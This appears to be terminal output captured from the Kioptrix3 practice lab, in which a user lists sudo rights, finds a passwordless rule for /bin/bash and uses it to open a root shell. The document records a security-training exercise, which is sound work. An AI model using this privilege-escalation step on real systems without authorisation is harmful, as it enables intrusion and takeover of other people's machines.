 root@Kioptrix3: ~
File Edit View Search Terminal Help
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
    (root) NOPASSWD: /bin/bash
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~#